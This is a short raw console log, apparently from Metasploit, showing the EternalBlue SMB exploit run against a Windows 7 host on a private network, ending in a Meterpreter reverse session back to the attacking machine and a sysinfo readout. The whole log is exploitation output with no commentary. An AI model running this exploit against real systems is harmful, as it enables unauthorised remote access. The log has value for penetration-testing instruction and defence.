 [+] 192.168.57.20:445 - Sending SMBv2 buffers
[+] 192.168.57.20:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.57.20:445 - Sending final SMBv2 buffers.
[*] 192.168.57.20:445 - Sending last fragment of exploit packet!
[*] 192.168.57.20:445 - Receiving response from exploit packet
[+] 192.168.57.20:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.57.20:445 - Sending egg to corrupted connection.
[*] 192.168.57.20:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.57.20
[*] Meterpreter session 1 opened (192.168.57.10:7002 → 192.168.57.20:52690) at 2025-08-28 11:49:
[+] 192.168.57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.57.20:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > sysinfo
Computer : WIN7-64
OS : Windows 7 (6.1 Build 7600).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x64/windows
meterpreter >